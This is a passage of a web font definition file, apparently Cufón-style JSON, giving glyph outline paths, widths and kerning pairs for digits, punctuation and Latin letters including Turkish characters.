91,-243r143,0r0,-183v0,-45,3,-85,6,-128r-4,0v-22,52,-36,82,-55,122"},"5":{"d":"332,-650r0,68r-174,0r-27,173v110,-13,202,69,202,195v0,130,-81,222,-196,222v-40,0,-85,-11,-111,-29r17,-60v90,53,214,20,214,-125v0,-123,-88,-158,-198,-143r41,-301r232,0"},"6":{"d":"319,-658r0,65v-142,4,-195,129,-213,241r3,0v25,-37,61,-62,110,-62v82,0,140,76,140,200v0,123,-56,222,-160,222v-114,0,-171,-115,-171,-265v0,-224,91,-384,291,-401xm195,-355v-40,0,-91,40,-90,109v1,133,41,194,95,194v43,0,82,-43,82,-156v0,-98,-35,-147,-87,-147"},"7":{"d":"37,-650r313,0r0,46r-210,604r-75,0r206,-582r-234,0r0,-68"},"8":{"d":"135,-345v-52,-39,-86,-94,-86,-151v0,-100,71,-162,151,-162v93,0,140,78,140,153v0,59,-31,111,-87,156v60,40,104,99,104,178v0,101,-67,179,-167,179v-108,0,-162,-86,-162,-166v0,-92,54,-150,107,-187xm193,-49v48,0,88,-36,88,-118v0,-75,-43,-117,-93,-150v-52,32,-84,88,-84,146v0,72,33,122,89,122xm195,-601v-43,0,-72,41,-72,100v0,66,40,99,80,125v39,-28,64,-71,64,-120v0,-63,-25,-105,-72,-105"},"9":{"d":"67,8r0,-66v142,-11,189,-98,213,-241v-29,27,-59,54,-109,54v-81,0,-141,-75,-141,-193v0,-119,64,-220,164,-220v111,0,163,118,163,261v0,205,-79,359,-236,399v-21,5,-38,6,-54,6xm194,-303v42,0,86,-36,86,-99v0,-137,-39,-196,-91,-196v-39,0,-84,42,-83,154v0,95,36,141,88,141"},":":{"d":"99,-359v-28,0,-49,-23,-49,-56v0,-33,22,-57,50,-57v30,0,50,23,50,57v0,33,-18,56,-51,56xm99,8v-28,0,-49,-23,-49,-56v0,-33,22,-57,50,-57v30,0,50,23,50,57v0,33,-18,56,-51,56","w":194},";":{"d":"69,119r-51,7v20,-58,47,-164,57,-233r86,-10v-23,81,-65,192,-92,236xm110,-359v-28,0,-49,-23,-49,-56v0,-33,22,-57,50,-57v30,0,50,23,50,57v0,33,-18,56,-51,56","w":194},"<":{"d":"66,-243r0,-47r464,-242r0,67r-388,198r0,2r388,199r0,66","w":596},"=":{"d":"556,-336r-516,0r0,-55r516,0r0,55xm556,-147r-516,0r0,-55r516,0r0,55","w":596},">":{"d":"530,-295r0,58r-464,237r0,-66r400,-199r0,-2r-400,-199r0,-66","w":596},"?":{"d":"173,-184r-68,0v-13,-70,-3,-131,40,-205v33,-57,58,-95,58,-149v0,-88,-88,-96,-143,-63r-16,-59v16,-11,56,-26,99,-26v100,0,139,67,139,138v0,136,-141,206,-109,364xm134,8v-28,0,-49,-23,-49,-55v0,-34,22,-57,50,-57v31,0,50,23,50,57v0,32,-18,55,-51,55","w":309},"@":{"d":"348,-234r29,-146v-101,-26,-164,97,-164,204v0,45,17,63,40,63v41,0,83,-63,95,-121xm409,28r13,35v-187,96,-387,12,-387,-250v0,-222,136,-408,316,-408v135,0,209,101,209,241v0,189,-65,289,-154,289v-37,0,-62,-26,-58,-80r-3,0v-34,62,-77,80,-109,80v-47,0,-81,-37,-81,-110v0,-111,73,-253,214,-253v25,0,53,6,70,14r-40,202v-14,72,-5,105,22,105v47,0,94,-92,94,-228v0,-137,-54,-221,-171,-221v-139,0,-264,152,-264,370v0,163,78,246,206,246v49,0,86,-12,123,-32","w":590},"A":{"d":"291,-202r-150,0r-44,202r-75,0r154,-674r85,0r150,674r-76,0xm152,-264r128,0r-35,-171v-10,-48,-19,-104,-27,-154r-3,0v-8,51,-18,109,-28,154","w":435,"k":{"T":60,"J":-15,"M":7,"C":20,"G":20,"O":20,"Q":20,"\u00c7":20,"\u00d6":20,"\u011e":20,"U":17,"\u00dc":17,"V":48,"W":48,"X":7,"Y":52,"Z":-9,"f":12,"g":9,"\u011f":9,"b":3,"h":3,"k":3,"l":3,"j":4,"i":3,"m":3,"n":3,"p":3,"r":3,"\u0131":3,"c":10,"d":10,"e":10,"o":10,"q":10,"\u00e7":10,"\u00f6":10,"s":-3,"\u015f":-3,"t":12,"u":6,"\u00fc":6,"v":25,"w":25,"y":25,"x":-3,"z":-10,")":7,"]":7,"}":7,"\"":55,"'":55}},"B":{"d":"387,-191v0,131,-90,195,-226,195v-49,0,-79,-3,-100,-7r0,-661v138,-36,305,-4,305,149v0,69,-38,123,-104,149r0,3v78,21,125,84,125,172xm137,-612r0,224v90,9,145,-35,152,-119v6,-76,-63,-128,-152,-105xm137,-329r0,268v94,18,173,-29,170,-130v-4,-105,-72,-145,-170,-138","w":416,"k":{"T":8,"U":-4,"\u00dc":-4,"V":6,"W":6,"Y":8,"b":-3,"h":-3,"k":-3,"l":-3,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"c":-8,"d":-8,"e":-8,"o":-8,"q":-8,"\u00e7":-8,"\u00f6":-8,"u":-3,"\u00fc":-3,"v":4,"w":4,"y":4,"a":-6,",":17,".":17}},"C":{"d":"342,-76r13,64v-21,11,-55,18,-97,18v-131,0,-226,-106,-226,-335v0,-266,132,-351,239,-351v40,0,70,8,83,17r-17,65v-16,-7,-32,-14,-67,-14v-72,0,-157,70,-157,276v0,206,76,274,159,274v29,0,54,-7,70,-14","w":373,"k":{"T":-9,"J":-15,"C":17,"G":17,"O":17,"Q":17,"\u00c7":17,"\u00d6":17,"\u011e":17,"V":-9,"W":-9,"X":-12,"Y":-18,"A":-6,"b":3,"h":3,"k":3,"l":3,"i":4,"m":4,"n":4,"p":4,"r":4,"\u0131":4,"c":18,"d":18,"e":18,"o":18,"q":18,"\u00e7":18,"\u00f6":18,"u":17,"\u00fc":17,"v":35,"w":35,"y":35,"z":-13,"a":10,")":-6,"]":-6,"}":-6,"\"":-9,"'":-9}},"D":{"d":"61,-3r0,-661v86,-25,210,-11,261,38v49,48,91,132,91,273v0,154,-39,237,-81,285v-57,66,-164,84,-271,65xm137,-610r0,548v11,2,22,2,29,2v85,0,167,-62,167,-291v0,-185,-57,-282,-196,-259","w":445,"k":{"T":24,"J":8,"V":9,"W":9,"X":11,"Y":19,"A":20,"f":-9,"g":-8,"\u011f":-8,"b":-3,"h":-3,"k":-3,"l":-3,"i":-6,"m":-6,"n":-6,"p":-6,"r":-6,"\u0131":-6,"c":-8,"d":-8,"e":-8,"o":-8,"q":-8,"\u00e7":-8,"\u00f6":-8,"t":-8,"u":-8,"\u00fc":-8,"v":-9,"w":-9,"y":-9,"x":3,"z":7,"-":-6,")":5,"]":5,"}":5,"\"":3,"'":3,",":42,".":42}},"E":{"d":"306,-385r0,65r-169,0r0,253r192,0r0,67r-269,0r0,-674r257,0r0,67r-180,0r0,222r169,0","w":354,"k":{"J":-11,"V":-9,"W":-9,"Y":-12,"f":10,"g":13,"\u011f":13,"b":8,"h":8,"k":8,"l":8,"i":4,"m":4,"n":4,"p":4,"r":4,"\u0131":4,"c":14,"d":14,"e":14,"o":14,"q":14,"\u00e7":14,"\u00f6":14,"t":4,"u":14,"\u00fc":14,"v":14,"w":14,"y":14,"z":-4,"a":4,",":-3,".":-3}},"F":{"d":"60,0r0,-674r257,0r0,67r-180,0r0,236r168,0r0,65r-168,0r0,306r-77,0","w":345,"k":{"J":47,"M":7,"A":47,"g":7,"\u011f":7,"b":10,"h":10,"k":10,"l":10,"i":11,"m":11,"n":11,"p":11,"r":11,"\u0131":11,"c":20,"d":20,"e":20,"o":20,"q":20,"\u00e7":20,"\u00f6":20,"t":3,"u":15,"\u00fc":15,"v":14,"w":14,"y":14,"a":37,":":13,";":13,",":87,".":87}},"G":{"d":"272,6v-165,-4,-241,-137,-240,-334v2,-263,135,-352,254,-352v42,0,75,8,95,19r-17,66v-18,-9,-41,-16,-77,-16v-84,0,-175,67,-175,276v0,208,79,275,160,275v26,0,41,-4,47,-8r0,-220r-87,0r0,-64r159,0r0,335v-28,12,-77,23,-119,23","w":436,"k":{"b":-3,"h":-3,"k":-3,"l":-3,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00e7":-3,"\u00f6":-3,"u":-3,"\u00fc":-3,"v":9,"w":9,"y":9,"a":-5}},"H":{"d":"60,-674r77,0r0,289r189,0r0,-289r77,0r0,674r-77,0r0,-315r-189,0r0,315r-77,0r0,-674","w":463,"k":{"j":4,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00e7":4,"\u00f6":4,"s":3,"\u015f":3,"v":4,"w":4,"y":4,"x":3,"z":-3}},"I":{"d":"60,-674r77,0r0,674r-77,0r0,-674","w":199,"k":{"j":4,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00e7":4,"\u00f6":4,"s":3,"\u015f":3,"v":4,"w":4,"y":4,"x":3,"z":-3}},"J":{"d":"134,-189r0,-485r77,0r0,484v0,173,-83,215,-208,191r7,-65v80,12,123,1,124,-125","w":265,"k":{"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"u":-3,"\u00fc":-3,"v":-3,"w":-3,"y":-3,",":6,".":6}},"K":{"d":"61,0r0,-674r76,0r0,320r2,0r168,-320r85,0r-165,288r169,386r-83,0r-138,-325r-38,65r0,260r-76,0","w":404,"k":{"J":-12,"C":21,"G":21,"O":21,"Q":21,"\u00c7":21,"\u00d6":21,"\u011e":21,"V":-4,"W":-4,"Y":7,"Z":-9,"A":-7,"g":5,"\u011f":5,"b":-4,"h":-4,"k":-4,"l":-4,"c":10,"d":10,"e":10,"o":10,"q":10,"\u00e7":10,"\u00f6":10,"u":13,"\u00fc":13,"v":25,"w":25,"y":25,"a":-3,":":-7,";":-7,"-":24,"\"":-6,"'":-6,",":-7,".":-7}},"L":{"d":"60,0r0,-674r77,0r0,609r189,0r0,65r-266,0","w":344,"k":{"T":67,"J":-15,"C":42,"G":42,"O":42,"Q":42,"\u00c7":42,"\u00d6":42,"\u011e":42,"U":31,"\u00dc":31,"V":60,"W":60,"Y":78,"A":-3,"f":4,"g":8,"\u011f":8,"c":16,"d":16,"e":16,"o":16,"q":16,"\u00e7":16,"\u00f6":16,"t":17,"u":16,"\u00fc":16,"v":23,"w":23,"y":23,"a":3,"-":44,"\"":73,"'":73}},"M":{"d":"482,0r-14,-290v-5,-89,-10,-188,-7,-264r-4,0v-15,75,-33,155,-54,234r-82,316r-50,0r-78,-303v-23,-86,-42,-169,-56,-247r-3,0v1,79,-4,173,-8,269r-13,285r-69,0r40,-674r84,0r78,308v23,89,40,155,54,232r3,0v31,-174,85,-367,126,-540r86,0r39,674r-72,0","w":599,"k":{"T":25,"V":7,"W":7,"Y":8,"A":7,"g":8,"\u011f":8,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\"":10,"'":10}},"N":{"d":"130,0r-69,0r0,-674r72,0r124,316v28,73,63,162,86,235r2,0v-6,-106,-9,-193,-9,-310r0,-241r69,0r0,674r-72,0r-128,-324v-30,-67,-54,-150,-83,-229v11,136,8,379,8,553","w":465,"k":{"j":4,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00e7":4,"\u00f6":4,"s":3,"\u015f":3,"v":4,"w":4,"y":4,"x":3,"z":-3}},"O":{"d":"230,-682v115,0,184,125,184,340v0,253,-86,350,-195,350v-112,0,-187,-119,-187,-346v0,-223,81,-344,198,-344xm224,-614v-85,0,-112,140,-112,277v0,139,27,277,113,277v86,0,109,-147,109,-279v0,-126,-23,-275,-110,-275","w":446,"k":{"T":24,"J":8,"V":9,"W":9,"X":11,"Y":19,"A":20,"f":-9,"g":-8,"\u011f":-8,"b":-3,"h":-3,"k":-3,"l":-3,"i":-6,"m":-6,"n":-6,"p":-6,"r":-6,"\u0131":-6,"c":-8,"d":-8,"e":-8,"o":-8,"q":-8,"\u00e7":-8,"\u00f6":-8,"t":-8,"u":-8,"\u00fc":-8,"v":-9,"w":-9,"y":-9,"x":3,"z":7,"-":-6,")":5,"]":5,"}":5,"\"":3,"'":3,",":42,".":42}},"P":{"d":"371,-488v0,145,-96,223,-234,212r0,276r-76,0r0,-664v31,-8,67,-13,111,-13v123,-3,199,65,199,189xm137,-609r0,269v95,13,156,-35,157,-143v0,-69,-28,-131,-114,-131v-18,0,-33,2,-43,5","w":399,"k":{"J":45,"X":11,"Y":5,"Z":15,"A":57,"g":28,"\u011f":28,"i":6,"m":6,"n":6,"p":6,"r":6,"\u0131":6,"c":25,"d":25,"e":25,"o":25,"q":25,"\u00e7":25,"\u00f6":25,"s":14,"\u015f":14,"t":-10,"u":9,"\u00fc":9,"v":-7,"w":-7,"y":-7,"a":25,":":13,";":13,"-":23,")":6,"]":6,"}":6,",":137,".":137}},"Q":{"d":"401,91v-64,-25,-127,-62,-180,-83v-111,0,-189,-111,-189,-346v0,-225,81,-344,199,-344v115,0,183,126,183,340v0,184,-43,285,-115,319r0,3v45,20,91,35,131,49xm226,-60v85,0,108,-146,108,-279v0,-129,-23,-275,-109,-275v-87,0,-113,147,-113,276v-1,132,25,278,114,278","w":446,"k":{"T":24,"J":8,"V":9,"W":9,"X":11,"Y":19,"A":20,"f":-9,"g":-8,"\u011f":-8,"b":-3,"h":-3,"k":-3,"l":-3,"i":-6,"m":-6,"n":-6,"p":-6,"r":-6,"\u0131":-6,"c":-8,"d":-8,"e":-8,"o":-8,"q":-8,"\u00e7":-8,"\u00f6":-8,"t":-8,"u":-8,"\u00fc":-8,"v":-9,"w":-9,"y":-9,"x":3,"z":7,"-":-6,")":5,"]":5,"}":5,"\"":3,"'":3,",":42,".":42}},"R":{"d":"171,-677v125,0,199,64,199,180v0,88,-44,140,-108,176v50,15,75,63,90,151v15,92,29,149,39,170r-78,0v-10,-20,-22,-84,-36,-166v-18,-106,-48,-133,-140,-127r0,293r-76,0r0,-664v32,-9,72,-13,110,-13xm137,-611r0,258v98,9,151,-42,155,-135v4,-93,-58,-142,-155,-123","w":409,"k":{"T":11,"J":-9,"X":-13,"Y":15,"A":-6,"b":-7,"h":-7,"k":-7,"l":-7,"i":-9,"m":-9,"n":-9,"p":-9,"r":-9,"\u0131":-9,"t":-10,"a":-7,"-":4}},"S":{"d":"28,-23r17,-66v22,15,63,27,96,27v71,0,113,-46,113,-114v0,-62,-35,-101,-89,-140v-53,-38,-127,-100,-127,-187v0,-102,71,-177,178,-177v42,0,78,13,94,25r-18,66v-17,-12,-45,-23,-80,-23v-67,0,-98,50,-98,96v0,67,35,93,99,139v81,57,117,119,117,194v0,116,-81,189,-189,189v-46,0,-94,-15,-113,-29","w":361,"k":{"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"c":-7,"d":-7,"e":-7,"o":-7,"q":-7,"\u00e7":-7,"\u00f6":-7,"t":4,"u":-5,"\u00fc":-5,"v":10,"w":10,"y":10,"a":-8,"-":-6}},"T":{"d":"139,0r0,-605r-123,0r0,-69r323,0r0,69r-123,0r0,605r-77,0","w":354,"k":{"\u0131":54,"i":54,"T":-11,"J":25,"M":4,"C":32,"G":32,"O":32,"Q":32,"\u00c7":32,"\u00d6":32,"\u011e":32,"V":-14,"W":-14,"X":-13,"Y":-20,"A":45,"S":13,"\u015e":13,"g":59,"\u011f":59,"b":13,"h":13,"k":13,"l":13,"m":54,"n":54,"p":54,"r":54,"c":61,"d":61,"e":61,"o":61,"q":61,"\u00e7":61,"\u00f6":61,"s":60,"\u015f":60,"u":54,"\u00fc":54,"v":53,"w":53,"y":53,"x":42,"z":56,"a":54,":":38,";":38,"-":36,")":-20,"]":-20,"}":-20,"\"":-6,"'":-6,",":71,".":71}},"U":{"d":"59,-674r77,0r0,452v0,121,41,162,91,162v57,0,94,-44,94,-162r0,-452r77,0r0,440v0,175,-72,242,-172,242v-101,0,-167,-66,-167,-233r0,-449","w":457,"k":{"M":6,"Y":6,"A":12,"g":3,"\u011f":3,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00e7":3,"\u00f6":3,"s":9,"\u015f":9,"t":3,"v":7,"w":7,"y":7,"x":11,"z":14,"a":6,",":27,".":27}},"V":{"d":"249,0r-79,0r-154,-674r83,0r65,316v16,76,36,173,48,259r3,0v26,-201,72,-384,109,-575r82,0","w":421,"k":{"T":-12,"J":14,"C":7,"G":7,"O":7,"Q":7,"\u00c7":7,"\u00d6":7,"\u011e":7,"A":42,"g":37,"\u011f":37,"b":7,"h":7,"k":7,"l":7,"i":25,"m":25,"n":25,"p":25,"r":25,"\u0131":25,"c":37,"d":37,"e":37,"o":37,"q":37,"\u00e7":37,"\u00f6":37,"s":18,"\u015f":18,"t":9,"u":29,"\u00fc":29,"v":16,"w":16,"y":16,"x":7,"z":14,"a":39,":":17,";":17,"-":21,")":-22,"]":-22,"}":-22,"\"":-12,"'":-12,",":65,".":65}},"W":{"d":"222,0r-73,0r-129,-674r79,0r57,325v15,85,25,160,34,243r3,0v24,-193,70,-380,103,-568r65,0r63,317v15,80,30,157,39,251r3,0v11,-97,22,-170,35,-247r56,-321r76,0r-131,674r-76,0r-64,-328v-16,-70,-22,-152,-37,-221v-23,190,-69,368,-103,549","w":654,"k":{"T":-12,"J":14,"C":7,"G":7,"O":7,"Q":7,"\u00c7":7,"\u00d6":7,"\u011e":7,"A":42,"g":37,"\u011f":37,"b":7,"h":7,"k":7,"l":7,"i":25,"m":25,"n":25,"p":25,"r":25,"\u0131":25,"c":37,"d":37,"e":37,"o":37,"q":37,"\u00e7":37,"\u00f6":37,"s":18,"\u015f":18,"t":9,"u":29,"\u00fc":29,"v":16,"w":16,"y":16,"x":7,"z":14,"a":39,":":17,";":17,"-":21,")":-22,"]":-22,"}":-22,"\"":-12,"'":-12,",":65,".":65}},"X":{"d":"378,0r-80,0r-103,-280r-3,0r-40,120r-58,160r-79,0r138,-344r-134,-330r80,0r100,263r2,0r92,-263r78,0r-132,328","w":392,"k":{"T":-10,"J":-15,"C":14,"G":14,"O":14,"Q":14,"\u00c7":14,"\u00d6":14,"\u011e":14,"V":-12,"W":-12,"X":5,"Y":-12,"A":-7,"i":3,"m":3,"n":3,"p":3,"r":3,"\u0131":3,"c":13,"d":13,"e":13,"o":13,"q":13,"\u00e7":13,"\u00f6":13,"u":12,"\u00fc":12,"v":24,"w":24,"y":24,"a":4,"-":11,"\"":-6,"'":-6}},"Y":{"d":"235,0r-77,0r0,-285r-149,-389r82,0r60,169v16,47,35,100,50,152r2,0v29,-109,71,-215,106,-321r80,0r-154,386r0,288","w":394,"k":{"\u00f6":59,"T":-18,"J":23,"M":11,"C":28,"G":28,"O":28,"Q":28,"\u00c7":28,"\u00d6":28,"\u011e":28,"V":-25,"W":-25,"X":-10,"Y":-30,"A":64,"S":10,"\u015e":10,"g":53,"\u011f":53,"b":8,"h":8,"k":8,"l":8,"i":15,"m":15,"n":15,"p":15,"r":15,"\u0131":15,"c":59,"d":59,"e":59,"o":59,"q":59,"\u00e7":59,"s":37,"\u015f":37,"t":28,"u":53,"\u00fc":53,"v":44,"w":44,"y":44,"x":21,"z":28,"a":68,":":48,";":48,"-":38,")":-25,"]":-25,"}":-25,"\"":-5,"'":-5,",":88,".":88}},"Z":{"d":"20,0r0,-46r231,-562r-212,0r0,-66r298,0r0,52r-227,556r226,0r0,66r-316,0","w":358,"k":{"J":-12,"C":16,"G":16,"O":16,"Q":16,"\u00c7":16,"\u00d6":16,"\u011e":16,"X":-9,"Y":-9,"A":-9,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"c":17,"d":17,"e":17,"o":17,"q":17,"\u00e7":17,"\u00f6":17,"u":11,"\u00fc":11,"v":10,"w":10,"y":10,"a":6,"-":14}},"[":{"d":"222,112r-148,0r0,-798r148,0r0,53r-86,0r0,692r86,0r0,53","w":253,"k":{"T":-11,"J":-9,"C":20,"G":20,"O":20,"Q":20,"\u00c7":20,"\u00d6":20,"\u011e":20,"V":-22,"W":-22,"X":-3,"Y":-28,"A":18,"j":-31,"c":10,"d":10,"e":10,"o":10,"q":10,"\u00e7":10,"\u00f6":10}},"\\":{"d":"255,40r-58,0r-196,-722r58,0","w":263},"]":{"d":"31,-686r149,0r0,798r-149,0r0,-53r86,0r0,-692r-86,0r0,-53","w":253},"^":{"d":"532,-189r-65,0r-168,-388r-3,0r-168,388r-64,0r206,-461r56,0","w":596},"_":{"d":"0,75r500,0r0,50r-500,0r0,-50","w":500},"a":{"d":"309,-320r0,210v0,37,1,79,5,110r-69,0r-5,-51r-3,0v-56,104,-211,62,-211,-79v0,-122,97,-175,206,-176v2,-71,-12,-125,-77,-124v-30,0,-57,9,-80,25r-17,-54v21,-15,65,-32,113,-32v97,0,138,63,138,171xm160,-52v41,0,74,-44,74,-101r0,-98v-40,0,-133,8,-133,113v0,64,32,86,59,86","w":364},"b":{"d":"53,-116r0,-576r76,0r0,266r2,0v25,-48,61,-65,103,-65v76,0,132,86,132,245v0,174,-72,254,-147,254v-51,0,-77,-30,-96,-71r-4,0r-5,63r-65,0v1,-28,4,-83,4,-116xm203,-425v-45,0,-74,59,-74,119r0,136v0,69,52,125,76,114v62,0,84,-84,84,-187v0,-97,-23,-182,-86,-182","w":399,"k":{"T":44,"v":7,"w":7,"y":7,"x":15,"z":9,"-":-14,"\"":20,"'":20,",":34,".":34}},"c":{"d":"279,-71r11,59v-140,58,-257,-32,-257,-227v0,-164,107,-296,259,-237r-15,63v-10,-5,-30,-13,-55,-13v-78,0,-112,92,-112,187v-1,138,65,212,169,168","w":302,"k":{"T":28,"f":-11,"c":6,"d":6,"e":6,"o":6,"q":6,"\u00e7":6,"\u00f6":6,"t":-15,"u":-4,"\u00fc":-4,"v":-20,"w":-20,"y":-20,"a":-3,"\"":-9,"'":-9,",":8,".":8}},"d":{"d":"269,-692r76,0r0,576v0,33,3,88,4,116r-66,0r-5,-60r-3,0v-16,34,-50,68,-102,68v-81,0,-140,-88,-140,-248v0,-171,71,-251,145,-251v38,0,68,20,91,57r0,-258xm192,-56v27,10,77,-45,77,-115r0,-128v4,-65,-28,-126,-73,-126v-64,0,-86,89,-86,185v0,102,26,184,82,184","w":399,"k":{",":13,".":13}},"e":{"d":"332,-235r-224,0v0,149,59,180,114,180v34,0,61,-8,80,-18r13,56v-27,14,-68,23,-107,23v-116,0,-176,-95,-176,-243v0,-156,67,-254,164,-254v111,1,147,131,136,256xm109,-292r151,0v1,-96,-35,-139,-72,-139v-51,0,-76,73,-79,139","w":363,"k":{"T":44,"x":7,"z":7,"-":-18,"\"":9,"'":9,",":10,".":10}},"f":{"d":"147,0r-77,0r0,-426r-61,0r0,-58r61,0v-1,-72,1,-127,43,-175v41,-47,105,-50,157,-29r-12,60v-10,-4,-23,-8,-43,-8v-65,0,-70,79,-68,152r88,0r0,58r-88,0r0,426","w":228,"k":{"g":3,"\u011f":3,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00e7":3,"\u00f6":3,"t":-5,":":-37,";":-37,"-":4,")":-70,"]":-70,"}":-70,"\"":-47,"'":-47,",":35,".":35}},"g":{"d":"298,149v-47,54,-169,65,-235,27r18,-60v19,10,51,21,90,21v61,0,99,-38,99,-148v0,-15,4,-38,-2,-49v-16,38,-52,59,-93,59v-86,0,-142,-97,-142,-239v0,-178,81,-251,153,-251v53,0,73,37,92,61r4,-54r68,0v-19,178,28,542,-52,633xm270,-177v-4,-103,25,-248,-74,-248v-56,0,-86,75,-86,182v0,123,39,179,86,179v24,0,54,-11,69,-69v4,-15,5,-30,5,-44","w":399,"k":{"T":48,"\"":7,"'":7,",":22,".":22}},"h":{"d":"209,-426v-44,0,-78,49,-78,113r0,313r-77,0r0,-692r77,0r0,261r2,0v21,-33,51,-60,105,-60v61,0,113,48,113,170r0,321r-77,0r0,-312v0,-59,-13,-114,-65,-114","w":405,"k":{"T":51,"t":6,"v":9,"w":9,"y":9}},"i":{"d":"131,0r-77,0r0,-484r77,0r0,484xm91,-659v28,0,46,20,46,50v0,30,-18,50,-47,50v-25,0,-44,-20,-44,-50v0,-30,20,-50,45,-50","w":184},"j":{"d":"-28,139v77,-24,88,-55,88,-192r0,-431r77,0r0,453v7,157,-50,215,-155,231xm99,-659v27,0,45,20,45,50v0,30,-18,50,-46,50v-26,0,-45,-20,-45,-50v0,-30,20,-50,46,-50","w":188,"k":{",":13,".":13}},"k":{"d":"129,-692r0,433r2,0v37,-81,81,-149,122,-225r83,0r-128,204r140,280r-86,0r-105,-228r-28,45r0,183r-76,0r0,-692r76,0","w":354,"k":{"T":38,"g":15,"\u011f":15,"i":4,"m":4,"n":4,"p":4,"r":4,"\u0131":4,"c":15,"d":15,"e":15,"o":15,"q":15,"\u00e7":15,"\u00f6":15,"u":4,"\u00fc":4,"a":-5,"-":15,",":-7,".":-7}},"l":{"d":"54,0r0,-692r77,0r0,692r-77,0","w":191,"k":{",":13,".":13}},"m":{"d":"205,-427v-42,0,-75,55,-75,120r0,307r-76,0r0,-359v0,-57,-3,-86,-4,-125r67,0v3,19,-1,45,6,60v36,-81,180,-99,210,7r2,0v24,-43,56,-74,115,-74v65,0,116,47,116,171r0,320r-76,0r0,-303v0,-63,-9,-124,-68,-124v-42,0,-74,52,-74,116r0,311r-76,0r0,-317v0,-53,-9,-110,-67,-110","w":620,"k":{"T":51,"t":6,"v":9,"w":9,"y":9}},"n":{"d":"207,-426v-44,0,-76,56,-76,122r0,304r-77,0r0,-359v0,-57,-3,-86,-4,-125r67,0v3,18,-1,44,6,59v21,-39,60,-66,111,-66v67,0,117,49,117,166r0,325r-77,0r0,-311v0,-58,-11,-115,-67,-115","w":405,"k":{"T":51,"t":6,"v":9,"w":9,"y":9}},"o":{"d":"195,-491v87,0,156,81,156,249v0,187,-86,250,-161,250v-87,0,-157,-79,-157,-249v0,-176,79,-250,162,-250xm192,-430v-69,0,-82,114,-82,188v0,80,14,189,84,189v66,0,80,-113,80,-189v0,-74,-14,-188,-82,-188","w":383,"k":{"T":44,"v":7,"w":7,"y":7,"x":15,"z":9,"-":-14,"\"":20,"'":20,",":34,".":34}},"p":{"d":"53,192r0,-525v0,-74,-3,-117,-4,-151r68,0v3,19,-1,46,6,62v27,-51,65,-69,103,-69v85,0,140,89,140,248v0,180,-74,251,-150,251v-48,0,-70,-32,-87,-56r0,240r-76,0xm203,-425v-46,0,-77,63,-74,124v2,55,-6,116,4,164v14,69,50,81,71,81v64,0,85,-88,85,-185v0,-100,-24,-184,-86,-184","w":399,"k":{"T":44,"v":7,"w":7,"y":7,"x":15,"z":9,"-":-14,"\"":20,"'":20,",":34,".":34}},"q":{"d":"185,-491v31,0,67,19,92,64r4,-57r68,0v-1,33,-4,77,-4,151r0,525r-76,0r0,-242r-3,0v-16,33,-50,58,-94,58v-77,0,-139,-85,-139,-244v0,-171,71,-255,152,-255xm269,-303v2,-62,-30,-122,-73,-122v-63,0,-86,84,-86,185v0,102,25,184,85,184v23,0,56,-14,70,-80v10,-50,2,-111,4,-167","w":399,"k":{"T":38,",":7,".":7}},"r":{"d":"242,-412v-79,-6,-112,61,-112,144r0,268r-77,0r0,-359v0,-41,-3,-89,-4,-125r69,0v3,24,-1,56,6,77v20,-50,59,-91,118,-83r0,78","w":248,"k":{"T":28,"f":-26,"g":14,"\u011f":14,"c":14,"d":14,"e":14,"o":14,"q":14,"\u00e7":14,"\u00f6":14,"t":-24,"u":3,"\u00fc":3,"v":-26,"w":-26,"y":-26,"x":-21,"z":-8,"a":6,",":54,".":54}},"s":{"d":"22,-22r19,-58v17,11,47,25,78,25v43,0,71,-27,71,-70v0,-37,-13,-63,-62,-95v-63,-41,-97,-82,-97,-137v0,-79,58,-134,133,-134v38,0,66,13,86,25r-20,58v-19,-13,-39,-22,-65,-22v-41,0,-62,30,-62,62v0,32,11,51,60,83v55,37,100,80,100,147v0,138,-148,177,-241,116","w":289,"k":{"T":31,",":13,".":13}},"t":{"d":"176,6v-82,0,-106,-44,-105,-151r0,-281r-59,0r0,-58r59,0r0,-82r77,-31r0,113r93,0r0,58r-93,0r0,288v2,79,29,86,81,77r4,59v-14,5,-32,8,-57,8","w":255,"k":{"g":8,"\u011f":8,"c":8,"d":8,"e":8,"o":8,"q":8,"\u00e7":8,"\u00f6":8,"v":-10,"w":-10,"y":-10,",":13,".":13}},"u":{"d":"194,-57v63,0,72,-51,73,-108r0,-319r77,0r0,352v0,53,3,96,4,132r-67,0v-4,-16,-1,-39,-8,-51v-14,24,-51,59,-103,59v-84,0,-118,-66,-118,-186r0,-306r77,0r0,295v0,76,12,132,65,132","w":398,"k":{"T":38,",":7,".":7}},"v":{"d":"13,-484r80,0r61,272v7,33,15,76,21,118r3,0v19,-138,53,-260,80,-390r76,0r-127,484r-68,0","w":347,"k":{"T":31,"g":11,"\u011f":11,"c":13,"d":13,"e":13,"o":13,"q":13,"\u00e7":13,"\u00f6":13,"v":-20,"w":-20,"y":-20,"a":9,":":4,";":4,"-":4,",":43,".":43}},"w":{"d":"13,-484r80,0r47,237v10,52,20,104,26,154r4,0v21,-137,58,-261,86,-391r59,0r53,232v12,54,23,105,31,159r4,0v17,-130,49,-264,72,-391r77,0r-122,484r-63,0r-56,-235v-14,-45,-15,-95,-29,-145v-20,142,-56,251,-86,380r-65,0","w":566,"k":{"T":31,"g":11,"\u011f":11,"c":13,"d":13,"e":13,"o":13,"q":13,"\u00e7":13,"\u00f6":13,"v":-20,"w":-20,"y":-20,"a":9,":":4,";":4,"-":4,",":43,".":43}},"x":{"d":"14,-484r83,0r77,188r2,0r75,-188r79,0r-115,239r114,245r-83,0r-78,-193r-2,0r-77,193r-78,0r115,-243","w":340,"k":{"T":31,"g":4,"\u011f":4,"c":14,"d":14,"e":14,"o":14,"q":14,"\u00e7":14,"\u00f6":14,"s":4,"\u015f":4,"t":-15,"v":-19,"w":-19,"y":-19,"-":4}},"y":{"d":"19,147v